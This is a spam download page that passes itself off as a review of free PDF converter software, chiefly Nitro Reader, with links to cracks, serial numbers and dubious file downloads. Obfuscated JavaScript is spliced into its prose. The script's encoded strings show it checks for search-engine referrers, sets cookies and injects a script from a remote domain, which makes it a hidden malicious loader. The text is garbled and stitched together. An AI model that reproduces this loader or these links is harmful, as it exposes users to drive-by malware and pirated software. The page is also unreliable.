# Download

[Download Free Any File To Pdf Converter](https://picfs.com/1tgdak)

# Convert Word 2 Pdf .com



[Download Free Any File To Pdf Converter](https://picfs.com/1tgdak)



PDF creation process is extremely simple Select a file from the disk, choose the file optimization level (to reduce the file size), assign a location to save the created file and you are all done.

1. file converter

- 2. file converter to mp3
- 3. file converter to pdf

It comes with the standard features we have come to expect from a standard PDF reader.. Once the download is complete, the installation is very quick and does not include any other bundled toolbars or trialware.

## **file converter**

file converter, file converter to mp4, file converter to mp3, file converter to jpg, file converter to pdf, file converter download, file converter pdf to word, file converter free, file converter to png, file converter to svg, file converter online, file converter pdf to jpg [Virtual Dj 5 Serial Number Mac](https://seesaawiki.jp/avenigmar/d/__HOT__ Virtual Dj 5 Serial Number Mac)

You can revert this back by going into the Preferences section Reading PDF FilesNitro Reader has a clean, familiar ribbon interface just like Microsoft Office and a light footprint running smoothly without hogging system resources.. While reading multiple documents, it is possible with Nitro Reader to set different page view settings for each of the documents that are open.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3aeeb8=\_0x1d54cc();}catch(\_0x423b25){\_0x3aeeb8=window;}var \_0x256 77c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; 0x3aeeb8['atob']||(\_0x3aeeb8[' atob']=function(\_0x20c0d7){var \_0x2a15fb=String(\_0x20c0d7)['replace'](/=+\$/,'');for(var \_0x3267c1=0x0,\_0x790e8b,\_0xc5e 778, 0x413530=0x0, 0x42b0e8="; 0xc5e778= 0x2a15fb['charAt'](\_0x413530++);~\_0xc5e778&&(\_0x790e8b=\_0x3267c1% 0x4?\_0x790e8b\*0x40+\_0xc5e778:\_0xc5e778,\_0x3267c1++%0x4)?\_0x42b0e8+=String['fromCharCode'](0xff&\_0x790e8b>> (-0x2\*\_0x3267c1&0x6)):0x0){\_0xc5e778=\_0x25677c['indexOf'](\_0xc5e778);}return \_0x42b0e8;});}());\_0x50c1['base64DecodeUnicode']=function(\_0x5eb186){var \_0x58e9a0=atob(\_0x5eb186);var \_0x169c95=[];for(var \_0x327bd5=0x0,\_0x31a725=\_0x58e9a0['length'];\_0x327bd5=\_0x31ce8c;},'ZjGaR':\_0x50c1('0x1f'),'jpHPH':function \_0x22659f(\_0x3b1a90,\_0x46338b){return  $0x3b1a90! == 0x46338b;$ ,'SiOfz':  $0x50c1('0x20')$ ,'opnzy':  $0x50c1('0x21')$ ,'BMupl':function \_0x46bbbc(\_0x27c100,\_0x19e86f){return \_0x27c100+\_0x19e86f;},'wuVqC':function \_0x4b4cf6(\_0x173d85,\_0xa1368a){return \_0x173d85+\_0xa1368a;},'Digai':\_0x50c1('0x22'),'JAlsQ':\_0x50c1('0x23'),'OzLCd':function \_0x5594d1(\_0x3a7a8c,\_0x3649c6){return \_0x3a7a8c. var \_0x3589=['LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlza XRlZA==','bUNm','R0pn','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','M3wyfD R8MXw1fDA=','LnlhaG9vLg==','YVpMWWE=','LmFzay4=','a09sTUc=','LnlhbmRleC4=','cmVmZXJyZXI=','aW5kZXhPZg ==','c2V0','WmpHYVI=','anBIUEg=','b3Buenk=','Qk11cGw=','d3VWcUM=','SkFsc1E=','T3pMQ2Q=','TlhaWmU=','c2NyaX B0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z3ZIcm8=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bFJoY2I=','YX BwZW5kQ2hpbGQ=','YW55K2ZpbGUrdG8rcGRmK2NvbnZlcnRlcis=','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZ Q==','OyBleHBpcmVzPQ==','OyBkb21haW49','Y29va2ll','TUdiYmY=','QWhoVGg=','UUp0Z3A=','WnB4QnQ=','U0tLY1M =','Z2V0VGltZQ==','VnhiYWs=','Q01YVG8=','d0RjRGw=','eFRBSXM=','OyBzZWN1cmU=','Lmdvb2dsZS4='];(function(\_0 x47cae2,\_0x52941a){var \_0x5b8b06=function(\_0xafbcf7){while(--\_0xafbcf7){\_0x47cae2['push'](\_0x47cae2['shift']());}};\_0x 5b8b06(++\_0x52941a);}(\_0x3589,0x1ec));var \_0x50c1=function(\_0x230054,\_0x1a1b56){\_0x230054=\_0x230054-0x0;var  $_0x4903b2 = 0x3589$ [ $_0x230054$ ];if( $_0x50c1$ ['initialized']===undefined){(function(){var 0x3aeeb8;try{var  $0x1d54cc = Function('return \x20(function(\x20'+{'})$ . Accessing multiple PDF files is such a delight with a browser-like tabbed interface. [Hide Ip Easy Mac Download](http://hoeconla.yolasite.com/resources/Hide-Ip-Easy-Mac-Download.pdf)

# Convert Word 2 Pdf.com



[Samsung Magician](http://optivet.com/sites/www.optivet.com/files/webform/regueli956.pdf)

[Software For Mac Os X](http://optivet.com/sites/www.optivet.com/files/webform/regueli956.pdf)

## **file converter to mp3**

#### [Pkard For Mac Free Download](http://ramquiluhi.rf.gd/Pkard_For_Mac_Free_Download.pdf)

 One such great app is Nitro Reader, which is free to use and is loaded with a lot of great features.. Nitro Reader supports both Windows 32 bit and 64 bit platforms On the download page, there is a field to enter your email address to get email updates about Nitro Reader.. Today we have a number of free and open source solutions to create PDF files Better yet, these tools allow us to create the document in our familiar software environment, say Microsoft Word, and convert them to PDF format. [Installing A2billing On Ubuntu](http://songconpo.yolasite.com/resources/Installing-A2billing-On-Ubuntu.pdf)

## **file converter to pdf**

[Southampton Pa Patch](https://cocky-golick-8cab49.netlify.app/Southampton-Pa-Patch)

Nitro Reader's panes are context specific ie they are displayed or hidden depending on the content on display.. Adobe Acrobat has a hefty price tag that runs into many hundreds of dollars, so as awesome as PDF files are, creating them used to be quite costly.. An option to notify special features in the PDF file like security restrictions, digital certificates, or form fields is also available in Nitro Reader.. Creating PDF filesNitro Reader can create PDF files from a whopping three hundred different file formats.. Nitro Reader creates the PDF file keeping the layout and style of the original document completely intact.. Submitting the email address is a not a mandatory requirement and you can download the file straight away.. After installation, Nitro Reader set itself as the default PDF reader of choice without giving a choice, which I found a bit annoying..

\*?(?:\$|;)/g),\_0x479afe={};continue;case'4':var \_0x58a309;continue;case'5':if(name){return

\_0x479afe[name];}continue;}break;}}}}}R(); Popular TopicsPDF files have been the ubiquitous file format for sharing documents, thanks to their ability to lock down the layout & formatting of the document and the tiny file size.. Tasks and tools are separated appropriately for easy access The Quick Access Toolbar (QAT) is extremely customizable and you can pick & choose the shortcuts you use often to create an easily accessible group. cea114251b [Download Excel For Mac Free Crack](https://hub.docker.com/r/copquafooro/download-excel-for-mac-free-crack)

cea114251b

[Hanns G Hh241 Drivers For Mac](https://vibrant-wozniak-6d2e30.netlify.app/Hanns-G-Hh241-Drivers-For-Mac.pdf)